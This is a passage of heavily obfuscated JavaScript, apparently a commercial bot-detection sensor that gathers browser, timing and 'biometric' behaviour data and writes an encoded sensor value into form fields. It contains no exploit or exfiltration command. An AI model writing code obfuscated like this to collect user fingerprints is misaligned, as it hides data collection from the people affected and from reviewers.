bI()[xh(FD9)],qU('',[][[]]))?bI()[xh(FU)](k4,Sh(Zb),XB,rV9):bI()[xh(tP)](sY9,IJ,N8,Qv))&&P[ZO()[dU(KP)].apply(null,[FU,bN,q5])].bmak[tq()[H6(hB)](FU,kk)](ZO()[dU(HV9)](Sh(Sh({})),HL,HV9))?P[ZO()[dU(KP)].call(null,s2,bN,q5)].bmak:function(){var IQ9;DB.push(zf);return IQ9=IN(Dr,[ZO()[dU(HV9)](j2,X19,HV9),Sh(Sh([])),ZF()[Z2(IJ)](bd,KP,lm,KP,nz9),function wf9(){DB.push(EQ);try{var Fd9=DB.length;var hL9=Sh(Sh(KM));var CQ9=Sh(rR(D59));var W29=vW9(VV9);var Up9=W29[bI()[xh(wY9)].call(null,wK,tQ,Sh([]),Ot)];Mr9(Up9,D59&&CQ9);J29(W29[ZO()[dU(Kb)](XB,f3,BN)],Sh(KM));var wF9=V2(Ew,[Kr9]);var Xq9=ZO()[dU(dp)].apply(null,[gp,TA,s2])[I3(typeof bI()[xh(IL)],qU('',[][[]]))?bI()[xh(FU)].apply(null,[f79,Sh(Zb),P2,bf]):bI()[xh(VU)].apply(null,[IS,wJ,lt,wf])](w79(),Lm()[QO(Kb)](Bs9,P69,Nm,DQ))[bI()[xh(VU)](IS,m2,bd,wf)](V2(Ew,[W29[ZO()[dU(XB)].call(null,Bt,RS,dT)]]),Q8(typeof ZO()[dU(BS9)],qU([],[][[]]))?ZO()[dU(bN)](Sh(Zb),zI,EZ9):ZO()[dU(ZI)](bd,L19,bU))[Q8(typeof bI()[xh(Xv)],qU([],[][[]]))?bI()[xh(VU)].call(null,IS,bT,GB,wf):bI()[xh(FU)].apply(null,[Yr9,fp,rJ,wY9])](wF9);if(P[bI()[xh(lt)].call(null,EQ,KN,rL,IM9)][bI()[xh(rc)](tI,rL,Vb,K5)](Lm()[QO(Cd)].call(null,lt,hH9,JK,fG))){P[bI()[xh(lt)].call(null,EQ,fp,DF,IM9)][bI()[xh(rc)](tI,Nc,m6,K5)](Lm()[QO(Cd)](lt,hH9,JK,Zb))[I3(typeof Lm()[QO(tQ)],qU(ZO()[dU(jm)].call(null,Sh({}),Gr,GB),[][[]]))?Lm()[QO(Zb)](Gg9,sY9,A99,LL):Lm()[QO(nI)](HL,fw9,Nm,Nc)]=Xq9;}if(Q8(typeof P[bI()[xh(lt)](EQ,ZI,L5,IM9)][bI()[xh(Kp)](rk,MP,mt,ZI)](Q8(typeof Lm()[QO(XS)],qU([],[][[]]))?Lm()[QO(Cd)].call(null,lt,hH9,JK,Bt):Lm()[QO(Zb)](m2,jm,pC,bG)),bI()[xh(Vb)].call(null,P6,fp,JK,j2))){var dC9=P[bI()[xh(lt)].call(null,EQ,MP,JK,IM9)][bI()[xh(Kp)](rk,N8,HB,ZI)](Lm()[QO(Cd)](lt,hH9,JK,KP));for(var NL9=nI;UI(NL9,dC9[bI()[xh(nI)].apply(null,[pB,pC,jm,BA])]);NL9++){dC9[NL9][Lm()[QO(nI)](HL,fw9,Nm,Qf)]=Xq9;}}}catch(xx9){DB.splice(Pp(Fd9,Zb),Infinity,EQ);WQ9(NL()[bC(jH)].call(null,Nm,SH,s99,Vb)[bI()[xh(VU)].call(null,IS,N8,Sh(Sh({})),wf)](xx9,I3(typeof ZF()[Z2(cI)],qU(ZO()[dU(jm)].apply(null,[m6,Gr,GB]),[][[]]))?ZF()[Z2(HB)](P2,Fp,pC,Ln,z5):ZF()[Z2(lt)].apply(null,[qv,fG,xQ,Zb,s99]))[bI()[xh(VU)](IS,j4,kd,wf)](Kr9));}DB.pop();},bI()[xh(tP)](Fb,vc,L5,Qv),function RL9(){var Tp9=Sh(rR(D59));var Bq9=vW9(VV9);DB.push(gc);var BF9=Bq9[bI()[xh(wY9)].call(null,d99,sf,lt,Ot)];Mr9(BF9,D59&&Tp9);J29(Bq9[ZO()[dU(Kb)](GB,KE9,BN)],Sh(Sh([])));H29(Sh(Sh(Hg)));var AH9=V2(Ew,[Kr9]);var ZL9;return ZL9=ZO()[dU(dp)].apply(null,[MF,gv,s2])[bI()[xh(VU)](fg9,fG,mq,wf)](w79(),Lm()[QO(Kb)](Bs9,q5,Nm,GB))[bI()[xh(VU)](fg9,BN,cI,wf)](V2(Ew,[Bq9[ZO()[dU(XB)](tQ,ps9,dT)]]),ZO()[dU(bN)].call(null,Qc,q49,EZ9))[bI()[xh(VU)](fg9,JK,jt,wf)](AH9),DB.pop(),ZL9;},ZO()[dU(rZ9)](Sh(Zb),kQ,Ug9),IN(Dr,["_setFsp",function _setFsp(Lc9){b49=Lc9;DB.push(PO);if(b49){dR=dR[I3(typeof bI()[xh(X4)],qU([],[][[]]))?bI()[xh(FU)](Rv,Sh(Sh({})),zp,C19):bI()[xh(gp)].call(null,vN,kd,RU,K4)](new (P[ZO()[dU(DF)].apply(null,[lm,x19,X4])])(ZO()[dU(JG)](JK,k69,Bs9),tq()[H6(Tk)](EC,O4)),tq()[H6(Q5)](X4,XQ));}DB.pop();},"_setBm",function _setBm(R59){sN9=R59;DB.push(M19);if(sN9){dR=ZO()[dU(jm)].apply(null,[cc,PT9,GB])[bI()[xh(VU)](rN,FU,bG,wf)](b49?NL()[bC(hB)].apply(null,[F0,HB,g4,P2]):P[bI()[xh(lt)].call(null,M19,IJ,hP,IM9)][ZF()[Z2(nT)](rL,AJ,Sh({}),Tk,Ar9)][ZF()[Z2(Fp)].apply(null,[DQ,HB,kG,Tk,rV9])],I3(typeof Lm()[QO(c2)],qU(ZO()[dU(jm)](wx,PT9,GB),[][[]]))?Lm()[QO(Zb)].call(null,qR,BD9,fU9,SH):Lm()[QO(jt)](A6,mr9,FU,KN))[Q8(typeof bI()[xh(Bc)],'undefined')?bI()[xh(VU)](rN,tp,Dm,wf):bI()[xh(FU)].call(null,vM9,fG,Sh(Sh(nI)),Cw9)](P[bI()[xh(lt)].call(null,M19,nI,bd,IM9)][I3(typeof ZF()[Z2(MF)],'undefined')?ZF()[Z2(HB)](IV9,gJ,kG,PZ9,FD9):ZF()[Z2(nT)](rL,Qc,Tk,Tk,Ar9)][bI()[xh(UF)](bh,JK,Sh(Sh({})),U0)],bI()[xh(YM9)](MK,Hn,Sh(Sh(Zb)),qw9));VV9=Sh(Sh(Hg));}else{var cC9=vW9(VV9);g29=cC9[bI()[xh(wY9)](wU9,m6,Nc,Ot)];}DB.pop();zv(VV9);},"_setAu",function _setAu(ZH9){DB.push(PU9);if(I3(typeof ZH9,bI()[xh(ON)](tC,Sh([]),lm,Cd))){if(I3(ZH9[tq()[H6(m99)].apply(null,[bN,wh])](I3(typeof ZO()[dU(Y2)],'undefined')?ZO()[dU(ZI)].apply(null,[MF,Ux,wc]):ZO()[dU(QY9)](D4,I99,Rf),nI),nI)){dR=ZO()[dU(jm)](Cf,Kp9,GB)[bI()[xh(VU)](Jb,LL,m6,wf)](b49?NL()[bC(hB)](F0,HB,t69,HB):P[bI()[xh(lt)](PU9,N8,VU,IM9)][ZF()[Z2(nT)](rL,RU,m2,Tk,Gb9)][ZF()[Z2(Fp)](DQ,Bt,D4,Tk,O4)],Lm()[QO(jt)].apply(null,[A6,Kd9,FU,Qf]))[bI()[xh(VU)].apply(null,[Jb,Sh(Zb),bd,wf])](P[Q8(typeof bI()[xh(jt)],'undefined')?bI()[xh(lt)](PU9,Cf,IJ,IM9):bI()[xh(FU)](GM9,gJ,xQ,Xv)][ZF()[Z2(nT)].apply(null,[rL,m2,XB,Tk,Gb9])][bI()[xh(UF)](QA,J5,s2,U0)])[bI()[xh(VU)](Jb,jt,Sh({}),wf)](ZH9);}else{dR=ZH9;}}DB.pop();},bI()[xh(K0)].apply(null,[nz,VU,PO,UV9]),function IC9(Ot9){Ff9+=Zb;},"_setIpr",function _setIpr(OC9){Uq9=OC9;},"_setAkid",function _setAkid(kL9){D59=kL9;Zd9=Sh(rR(D59));},"_enableBiometricEvent",function _enableBiometricEvent(bF9){Bt9=bF9;},"_enableBiometricResearch",function _enableBiometricResearch(j49){SW9=j49;},"_fetchParams",function _fetchParams(Nc9){Mr9(g29,D59&&Zd9);}]),tq()[H6(UQ)](fp,F3),function(){return rs9.apply(this,[fw,arguments]);}]),DB.pop(),IQ9;}();if(Sh(qH9)){try{var gc9=DB.length;var OF9=Sh({});RE9=qU(RE9,Q8(typeof tq()[H6(HL)],'undefined')?tq()[H6(nT)](IW9,GZ9):tq()[H6(JK)](xN,qR));if(Q8(P[bI()[xh(lt)](qN,Tk,bT,IM9)][bI()[xh(rc)](f99,zp,m6,K5)],undefined)){RE9=qU(RE9,I3(typeof ZF()[Z2(Nm)],qU([],[][[]]))?ZF()[Z2(HB)](H39,KO,cQ,wz9,tw9):ZF()[Z2(x3)].apply(null,[zR,nI,bT,Zb,Yv]));PV9*=Nm;}else{RE9=qU(RE9,bI()[xh(NY9)](Qp,cL,dC,M19));PV9*=gp;}}catch(Zx9){DB.splice(Pp(gc9,Zb),Infinity,qN);RE9=qU(RE9,bI()[xh(Ud)](E6,PO,Zb,FD9));PV9*=gp;}qH9=Sh(Sh(Hg));}FG[I3(typeof ZO()[dU(xM9)],'undefined')?ZO()[dU(ZI)].call(null,gp,Kp,bZ9):ZO()[dU(XG)].apply(null,[Sh([]),VN,Zb])]=function(Dx9){if(I3(Dx9,dR)){sx9=Sh(Sh({}));}};if(P[ZO()[dU(KP)](Sh(Sh([])),bN,q5)].bmak[ZO()[dU(HV9)](Sh(Sh(Zb)),HL,HV9)]){if(Sh(YG9)){try{var IF9=DB.length;var rx9=Sh(Hg);RE9=qU(RE9,I3(typeof bI()[xh(Cg9)],'undefined')?bI()[xh(FU)].apply(null,[NM9,Qf,DF,Ic]):bI()[xh(lm)].call(null,V4,IJ,Sh(Sh([])),QC));if(Sh(Sh(P[bI()[xh(lt)].call(null,qN,Sh(Sh({})),bU,IM9)][ZO()[dU(KK)](jm,s99,Hn)]||P[bI()[xh(lt)](qN,gp,Xc,IM9)][rA()[D3(XS)](gp,EZ9,Cx,KP,Sh(nI),bw9)]))){RE9=qU(RE9,ZF()[Z2(x3)](zR,Dm,jm,Zb,Yv));PV9=P[bI()[xh(Nc)](WC,Sh(Sh(Zb)),m2,vN)][Q8(typeof ZO()[dU(ID9)],qU('',[][[]]))?ZO()[dU(fZ9)].apply(null,[Sh(Zb),l0,jt]):ZO()[dU(ZI)](IJ,EX9,N2)](Z79(PV9,QI[KN]));}else{RE9=qU(RE9,bI()[xh(NY9)](Qp,FU,nT,M19));PV9=P[Q8(typeof bI()[xh(rP)],'undefined')?bI()[xh(Nc)](WC,RU,KO,vN):bI()[xh(FU)].call(null,YB,Sh(Sh({})),Sh(Sh({})),EZ9)][ZO()[dU(fZ9)].apply(null,[tQ,l0,jt])](Z79(PV9,QI[Qf]));}}catch(AF9){DB.splice(Pp(IF9,Zb),Infinity,qN);RE9=qU(RE9,I3(typeof bI()[xh(k2)],qU('',[][[]]))?bI()[xh(FU)].apply(null,[FD9,cQ,Sh({}),GZ9]):bI()[xh(Ud)](E6,C6,Vb,FD9));PV9=P[I3(typeof bI()[xh(HV9)],'undefined')?bI()[xh(FU)](vl9,DF,N8,jH):bI()[xh(Nc)].apply(null,[WC,cI,rJ,vN])][ZO()[dU(fZ9)].apply(null,[hC,l0,jt])](Z79(PV9,Ww[bI()[xh(fM9)].call(null,h79,Sh(Sh(nI)),gp,tP)]()));}YG9=Sh(Sh(Hg));}lG9[bI()[xh(J4)].apply(null,[BA9,Sh(Sh([])),SH,vH])](Lm()[QO(GB)].apply(null,[fZ9,ZQ,Nm,dT]),WQ9);WQ9(I3(typeof ZF()[Z2(Qf)],qU([],[][[]]))?ZF()[Z2(HB)](Wl9,kd,Vb,sf,TI9):ZF()[Z2(m2)].call(null,dr9,j2,Sh(Sh([])),Hn,lD9));if(CG(P[ZO()[dU(KP)](XS,bN,q5)]._cf[bI()[xh(nI)](nQ,Sh(nI),Sh(Zb),BA)],nI)){for(var jq9=nI;UI(jq9,P[ZO()[dU(KP)](cL,bN,q5)]._cf[I3(typeof bI()[xh(xd)],qU([],[][[]]))?bI()[xh(FU)](wT9,Tk,bU,ZP):bI()[xh(nI)](nQ,Sh({}),j2,BA)]);jq9++){P[ZO()[dU(KP)].apply(null,[lt,bN,q5])].bmak[tq()[H6(UQ)].apply(null,[fp,j7])](P[ZO()[dU(KP)](tQ,bN,q5)]._cf[jq9]);}P[ZO()[dU(KP)](VU,bN,q5)]._cf=IN(Dr,[ZO()[dU(HB)](Sh(Sh(nI)),Q19,KN),P[ZO()[dU(KP)].apply(null,[A6,bN,q5])].bmak[tq()[H6(UQ)].call(null,fp,j7)]]);}else{var md9;if(P[bI()[xh(lt)](qN,ZI,BN,IM9)][ZO()[dU(tB)].apply(null,[Xc,C8,L5])])md9=P[Q8(typeof bI()[xh(P2)],'undefined')?bI()[xh(lt)].apply(null,[qN,vH,XB,IM9]):bI()[xh(FU)](G4,KO,nT,W19)][ZO()[dU(tB)].call(null,HB,C8,L5)];if(Sh(md9)){var xG9=P[bI()[xh(lt)](qN,Sh({}),XB,IM9)][rA()[D3(DQ)](ZI,Qd,x3,hB,tQ,LQ)](ZF()[Z2(vc)].apply(null,[J19,hP,N8,HB,QC]));if(xG9[bI()[xh(nI)](nQ,YB,kG,BA)])md9=xG9[Pp(xG9[bI()[xh(nI)].call(null,nQ,wx,cQ,BA)],Zb)];}if(md9[ZO()[dU(qN)](C6,SV9,qP)]){var FC9=md9[ZO()[dU(qN)](mt,SV9,qP)];var NQ9=FC9[bI()[xh(hC)].apply(null,[Zs9,Sh(Sh(Zb)),Tk,Bp])](ZO()[dU(QY9)](Sh({}),NT9,Rf));if(jk(NQ9[bI()[xh(nI)](nQ,KO,j2,BA)],SH))Cq9=FC9[bI()[xh(hC)](Zs9,bG,xQ,Bp)](ZO()[dU(QY9)](bT,NT9,Rf))[tq()[H6(Cf)](hC,mQ9)](BO(SH))[nI];if(Cq9&&I3(DU(Cq9[bI()[xh(nI)].call(null,nQ,Sh(Zb),zp,BA)],FU),nI)){var gN9=rs9(pg,[Cq9]);if(CG(gN9[bI()[xh(nI)].call(null,nQ,xQ,gp,BA)],ZI)){P[ZO()[dU(KP)].apply(null,[RU,bN,q5])].bmak[ZO()[dU(rZ9)](Fp,HC,Ug9)]._setFsp(I3(gN9[tq()[H6(HB)].call(null,tB,IC)](nI),I3(typeof tq()[H6(Qv)],qU([],[][[]]))?tq()[H6(JK)](QW9,Cw9):tq()[H6(Nm)](HC,pY9)));P[ZO()[dU(KP)].apply(null,[Qf,bN,q5])].bmak[Q8(typeof ZO()[dU(dJ)],qU([],[][[]]))?ZO()[dU(rZ9)](Hn,HC,Ug9):ZO()[dU(ZI)].apply(null,[Vb,lR,cK9])]._setBm(I3(gN9[tq()[H6(HB)](tB,IC)](QI[Vb]),tq()[H6(Nm)](HC,pY9)));P[ZO()[dU(KP)](vH,bN,q5)].bmak[Q8(typeof ZO()[dU(Jd)],qU([],[][[]]))?ZO()[dU(rZ9)].call(null,DQ,HC,Ug9):ZO()[dU(ZI)](GB,dp,EW9)]._setIpr(I3(gN9[tq()[H6(HB)].call(null,tB,IC)](ZI),I3(typeof tq()[H6(LJ)],qU([],[][[]]))?tq()[H6(JK)].call(null,VE9,O79):tq()[H6(Nm)](HC,pY9)));P[I3(typeof ZO()[dU(PM9)],'undefined')?ZO()[dU(ZI)].apply(null,[Cf,Hn9,F19]):ZO()[dU(KP)].call(null,J5,bN,q5)].bmak[ZO()[dU(rZ9)](Sh(Sh(nI)),HC,Ug9)]._setAkid(I3(gN9[tq()[H6(HB)](tB,IC)](SH),tq()[H6(Nm)].apply(null,[HC,pY9])));if(CG(gN9[bI()[xh(nI)].call(null,nQ,Kb,RU,BA)],Nm)){P[Q8(typeof ZO()[dU(Cx)],'undefined')?ZO()[dU(KP)].apply(null,[GB,bN,q5]):ZO()[dU(ZI)](Dm,QT9,VE9)].bmak[I3(typeof ZO()[dU(J4)],qU('',[][[]]))?ZO()[dU(ZI)](kG,qV9,lC):ZO()[dU(rZ9)].apply(null,[cc,HC,Ug9])]._enableBiometricEvent(I3(gN9[tq()[H6(HB)].call(null,tB,IC)](Nm),tq()[H6(Nm)].call(null,HC,pY9)));}if(CG(gN9[Q8(typeof bI()[xh(b6)],qU([],[][[]]))?bI()[xh(nI)].apply(null,[nQ,FU,wJ,BA]):bI()[xh(FU)](fC,Sh(Sh({})),J5,WZ9)],HB)){P[ZO()[dU(KP)].apply(null,[YB,bN,q5])].bmak[ZO()[dU(rZ9)](kG,HC,Ug9)]._enableBiometricResearch(I3(gN9[tq()[H6(HB)].call(null,tB,IC)](HB),tq()[H6(Nm)](HC,pY9)));}P[I3(typeof ZO()[dU(Ar9)],qU([],[][[]]))?ZO()[dU(ZI)](KO,px,jp9):ZO()[dU(KP)].call(null,Qf,bN,q5)].bmak[Q8(typeof ZO()[dU(Sc)],qU('',[][[]]))?ZO()[dU(rZ9)](L5,HC,Ug9):ZO()[dU(ZI)](A3,bF,N39)]._fetchParams(Sh(Sh([])));P[ZO()[dU(KP)].call(null,IJ,bN,q5)].bmak[ZO()[dU(rZ9)].call(null,JK,HC,Ug9)]._setAu(FC9);}}}}try{var vx9=DB.length;var bc9=Sh({});if(Sh(cp9)){cp9=Sh(Sh([]));}H29(Sh(Sh([])));var Wd9=Pq();sd9();O29=Pp(Pq(),Wd9);P[bI()[xh(JG)](Fw9,cQ,cL,XB)](function(){k49=Zb;},X19);}catch(tt9){DB.splice(Pp(vx9,Zb),Infinity,qN);}}DB.pop();}break;}};var TF=function(dG9){return void dG9;};var BL9=function(Op9){var qf9=Op9%4;if(qf9===2)qf9=3;var nf9=42+qf9;var Vt9;if(nf9===42){Vt9=function Tx9(sp9,pN9){return sp9*pN9;};}else if(nf9===43){Vt9=function Gf9(DC9,lx9){return DC9+lx9;};}else{Vt9=function Td9(tp9,RH9){return tp9-RH9;};}return Vt9;};var bG9=function(cQ9){return ~cQ9;};var WI=function(AN9,Hp9){return AN9>>Hp9;};var fd=function(R29,TC9){return R29*TC9;};var Sh=function(Xf9){return !Xf9;};var FF=function(Sx9){var DN9=Sx9[0]-Sx9[1];var r59=Sx9[2]-Sx9[3];var Jf9=Sx9[4]-Sx9[5];var Fp9=P["Math"]["sqrt"](DN9*DN9+r59*r59+Jf9*Jf9);return P["Math"]["floor"](Fp9);};var gL9=function(fd9,HQ9){return fd9|HQ9;};var kx9=function(){DB=(Ww.sjs_se_global_subkey?Ww.sjs_se_global_subkey.push(mw9):Ww.sjs_se_global_subkey=[mw9])&&Ww.sjs_se_global_subkey;};var FG9=function(){return St9.apply(this,[E1,arguments]);};var Em9=function(PH9,Lx9){return PH9 instanceof Lx9;};var Pq=function(){if(P["Date"]["now"]&&typeof P["Date"]["now"]()==='number'){return P["Date"]["now"]();}else{return +new (P["Date"])();}};var Ap=function(Dp9){if(Dp9===undefined||Dp9==null){return 0;}var Mp9=Dp9["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return Mp9["length"];};var ln,TM,TI,n8,WU,F9,DM,JH,EM,Hk,nE,rD,nz,WK,KX,tm,HT,Bw,AD,Yl,bk,g3,cw,MW,IO,jn,Zm,m7,UE,dO,Pw,k1,CA,FZ,XK,bl,Il,X9,OM,MH,kE,vs,R3,wq,Vz,hm,kB,xI,EV,nl,NA,l3,kb,I6,OA,AH,Qk,t3,xA,WO,dV,zn,t8,wO,QT,sX,P6,YK,qA,IE,lz,Ng,mb,BS,pM,Q3,qV,s3,xk,Db,Wk,q3,tH,ZW,lV,RZ,OE,Vq,tn,cW,G3,tU,jT,p8,Or,YD,sK,XO,Kw,vk,dD,Ck,U9,UV,VW,Lr,ZK,qn,Fh,rW,Ek,A9,ZD,Zw,r7,Kk,E8,v6,pT,Sj,Km,cA,VA,fH,kH,Z8,qI,BB,Kh,wA,U8,Sk,cm,TU,ks,cH,QK,MO,d6,hr,dH,RT,kh,PD,kW,mM,SS,Th,HO,R7,lS,G9,J8,sU,gS,X3,xj,Tm,gA,P3,Fn,KZ,vn,AI,tA,Nk,mn,RV,OH,KT,Ph,qm,HM,BZ,m3,T3,O1,Cb,Ol,E3,rm,bm,qr,Jk,GO,C,K7,tg,Sm,Gr,hs,bg,bz,kX,X1,hw,Lw,UO,Lg,Aw,IK,pg,ZH,EA,TB,GU,fB,SO,UZ,fb,MV,OS,j9,lI,Z1,bn,PZ,VT,mO,kU,OI,pK,QS,Y3,kn,Mm,mH,sT,TA,lO,Lz,ph,LH,T6,Pg,H9,Hw,YH,vb,jO,IH,jU,DT,wj,Im,Qw,Yq,S6,Wl,HA,HI,rj,EH,qT,xV,Qn,zq,LI,Y8,wE,RX,zM,G7,sn,Ow,DW,Og,I7,f9,j1,VM,Hb,Q1,c9,lw,Xm,VH,AU,gU,TK,j7,Zh,Jz,wr,sm,KW,Om,Cw,gq,pO,ZU,Sg,s6,Mw,pZ,Oq,Eg,Tw,Wb,N3,lK,hT,B3,ST,jb,TH,kA,V6,J3,U1,M6,rH,lq,qb,vX,KU,q,k3,nn,Wh,bB,zm,wh,rU,SI,IA,XU,xT,K8,Eq,zT,UU,pU,pb,pI,dZ,Tz,zV,Bm,bK,f3,HD,RS,wI,n3,pA,kl,Rn,D8,WX,SB,P8,vz,BI,Mk,Yh,Cg,KV,RI,sS,YO,Dn,cn,lT,AK,Bz,NB,t9,jS,dA,BU,O3,gh,YU,ZS,hh,TO,IT,N6,K3,sI,nK,UX,kq,Ys,kD,Y,PH,pH,bs,AX,JX,Jn,Nz,qD,lh,CU,HK,Z3,CI,gK,Mn,Un,tT,Bn,pB,Wn,q7,zj,mK,GV,bV,kK,cj,zk,kO,S7,mS,Sn,ZV,rk,nm,Tq,Fk,Qm,Oh,d9,Iq,gZ,S9,qO,F6,fm,lH,c3,tk,zI,FM,LE,LK,QH,DS,MA,Fw,SX,Jw,Sz,sW,FS,Nr,Hr,cT,rV,Nh,pk,FT,th,MS,O8,wM,Fm,XZ,xH,x1,Tn,M1,HH,NK,Aq,DA,mU,V8,zh,HW,CT,MD,NT,zB,Ok,F3,NS,J9,v8,E6,xO,cb,zH,rh,Ij,MB,Bg,Jj,FO,MK,IS,DH,q6,mA,lg,gg,g7,Bh,qK,pX,gB,Jm,qw,PS,Rm,RK,YM,Cr,j6,pn,qk,S,L6,j8,tX,vU,TW,rw,sZ,mI,dh,ZM,jI,f6,Gm,Hm,VB,sl,Ik,xn,KA,Sq,VO,km,O6,VK,br,xb,BM,n6,B8,r6,D6,NO,rO,JA,DK,Cm,FI,Vr,P1,YA,cS,xE,TT,xZ,bq,Gl,OX,cK,r8,GA,xB,sD,tS,JO,z6,q8,C3,b8,fh,K6,Z6,HS,SV,KS,L,hl,bD,ms,gb,vB,Xh,Yr,cX,b9,GE,sz,FA,vm,zb,YZ,fA,pr,Pk,B,zK,lZ,Nb,lM,wZ,Bb,fk,hI,As,qE,vE,nB,GX,NX,IU,Xs,tK,Tr,X6,AW,dg,xS,XI,lB,gk,wk,gM,QM,m1,Gk,mj,EU,OU,Mq,W6,sA,CH,KB,dn,AB,PA,Yb,Xl,Cn,hH,FK,Nj,KH,Gh,fO,wU,Ab,rb,Ob,cU,LO,F8,nb,KI,wT,PT,bh,vD,rr,Vn,Ih,LS,NM,b3,hO,wn,YT,YI,qH,Ns,UA,TD,Wm,pS,kg,Q6,j3,DE,PM,jB,T1,BK,Gn,U3,MT,ET,c8,bS,Fs,gH,sB,Uq,MI,tI,EI,Pm,Uk,D7,BX,Ir,Yw,IX,Xn,ZE,Lb,dB,TZ,M8,zA,zs,CO,Vs,UK,zS,Us,PK,fT,Pn,An,M3,fS,XT,Kg,hE,nr,qq,Gg,lb,s8,A8,L9,OT,tb,In,JB,Uz,Fg,rg,LM,AT,G1,lA,jA,W7,hA,fU,X7,w3,Mh,mm,UT,nZ,g8,AS,Bk,cD,H8,HV,OB,p3,Hh,PW,kI,r3,NH,SU,CS,HZ,qh,EW,G,RO,qB,LA,mB,NI,Qb,kz,hS,NZ,UD,Dq,DZ,Pb,LB,F1,fK,Dh,J6,Jb,RA,Ah,gO,dI,Mb,Rk,Kq,R1,Xb,LU,S3,R9,UH,k7,rE,Am,vS,Z7,l6,WT,Dk,n9,DO,xr,JS,fw,Dr,W8,vM,II,Dz,jh,sq,gn,Jg,dk,t6,hz,EB,hU,bH,tZ,H,Az,h8,mV,tM,XH,FH,nO,sh,SE,PB,lU,rB,Ym,rI,gI,QB,UM,hk,Rh,xU,AA,sV,CB,On,cB,MZ,B6,ml,XE,Vg,Dj,w9,Gz,bA,dS,qW,U6,C9,VS,fX,rq,x8,sH,H3,Fb,nh,Qz,L3,w1,ND,nk,mg,nV,qS,Uh,pm,mh,jj,Lk,z8,Pj,d8,sr,SA,Um,hK,FB,vI,MX,En,fI,m8,X8,sO,C8,GI,US,QA,vK,Qh,Yk,E,zO,l8,Ch,gT,R8,rT,SK,xM,BH,c1,R,ZT,Ws,Ew,CK,Hq,lk,BT,VI,Vk,rK,MM,BV,ID,nA,l9,Iw,W9,nH,gm,wK,rS,xl,nq,dK,Tj,WH,jr,vT,Ib,v3,LZ,G6,Ub,Wg,OZ,Kn,xq,WV,Eb,k6,PX,rn,g9,hb,p7,Sl,r1,wm,nU,f8,QX,Xk,wB,JI,Y6,vA,ck,xK,cO,PU,GT,w6,Eh,Nn,gs,Wq,JU,Q,Zk,Ak,cs,kT,Al,UB,RB,Lh,Vh,OK,wb,Gb,fM,mW,zU,wH,bO,ZB,E9,Zn,vO,AE,gW,qs,Jh,xW,Qg,V3,sb,OO,Br,AO,GH,WB,Zq,zW,Jl,IM,hq,GK,qj;var MG=function(EG9,P29){var T89=P["Math"]["round"](P["Math"]["random"]()*(P29-EG9)+EG9);return T89;};var Pp=function(gd9,Qd9){return gd9-Qd9;};var LQ9=function(zx9){var Uc9=0;for(var Mq9=0;Mq9<zx9["length"];Mq9++){Uc9=Uc9+zx9["charCodeAt"](Mq9);}return Uc9;};var BO=function(dp9){return -dp9;};var nL9=function(x89,gq9){return x89<<gq9;};var UG=function(Yd9){if(Yd9===undefined||Yd9==null){return 0;}var Yq9=Yd9["replace"](/[\w\s]/gi,'');return Yq9["length"];};var DU=function(xt9,Fc9){return xt9%Fc9;};var vH9=function(){wd9=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var zt9=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Df9=function(){fC9=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var SH9=function(){return ["{\r\x3f:|\x071i0$Q=DS)*\x40","<7F","U","%)\x07","W::","H\x40.+-D<%","\t*+M-[","EdD81i83_*","_Vy\r","N\"C\b-","V443H;+U-u3","R\x40\x40)","*H4&",";_\'>L","]33\fD5%\r^","W&Y/NG>73J8.I","\n#O","N=\v_","J&Y!9O[\tU8+C\fn#\fT\t*+{&^:\'\\}S}t\x3f^y\r|\nvFa;1\x00H\rD>0\x07\x40\r8fo*Q","q9%CS\t*>X\t:1\x3fR[O])W>6\n^o\v","oJw\r\n\"eRU6S9%Ij","H;J4$I>WW3+","3C)V$SFW","81\x07","<>","R\fH",",D.N",":E\n","75V4+>1\\<n, ","-.","7T\bU]0W>2\"\\\t*Y\b+N<\x3fbM^","-(","-r+:B","-1",";\fz4.","<\x00NNb50J2!N","(9T:S#5~OE/>U4$",".J1bMQ(3Q4$","%\x00^","y2UA",")","Q>45_","#_;\x40%_;$","=1","[\v.3{,N=","3S\tD\\)\f\x00W80","\x00NBZ81\x07","$\x07U","\t \'-E\v!N<&","3DD\x40<+\fW","*9I<S#5 X\vD","\'c","(\x00[*^\'9D\t~A>-\nU%O,6C\b","",":[;","z7X=)II6\"Q~T3","9_","QG.7","^1b","o;N:=1WOF","SiU",";O\'","\t\'1","/","r\x00H~\'N\"\x3f-M\v;!)DF","L%_\t","\f|",")Y65U","K42N=1*B<S:>","B<-\x40,\f[\t","IdbC",">L6!U","7+C5<H<>uF","$\nI\r.<D#0Y0 \x00HO","D","\b\nK5/I];E\x07hj91\rD\tb1*\b8.C~!2Ehv<>7HP/>\\","$S%2\x40\tE","\x07>K.U6%\x07","<O$_\'1\x00HO{3<P5)\r]:=)E1","\x3f>G:",")\x07",",E","0\x40\x3f","7","DD4<\b8.U","_0=","\x00D=#%U;::X!Y&","N\x3f","-L0>\x00mL[)\nJ<%H,6*X\t8U&$","-I!9\x40D","#\r\fM","~2\vj05bO\\8<L>.","sO\t","-D(","<U\x00 D\tbS.:","(\x00\x40\x07;N1\x00H\tb]39\nW<",":<I;","K:",".lY","$&_","00m8$\x07_","\bDF+W8\"N","U8+,R\x3fU\r*+U\"-I6\"QN\x40","^%U#5=UL","w"," HUW/;\fR\x3f","%:K#0J","6g#!_","}=YVV[9+\vqwU\r\r7^","8Q)_:O!L0U\b","4GT^)","<\x07:I i,>\x00IR[.","\'C<md81\x07J#",":&","WOV2-Q","S&QT\x408\fU!/N+$6K\b)V","*+M+\'^0","\x07UMW",",X","`J:9US\b>0W\"%J","J4S(","<-","1\x00D","</S*","\'&M","H&S04","-.rvU\fKy","lsN}mRP~","5\fQSF.","g[1:","\x3fG","N:DD\\)","D5","S8#u&1X\x07<S:>1WOF","FU","1\x40D<\"U!,N]*KK!T",";6\rL\"(","<D+Q 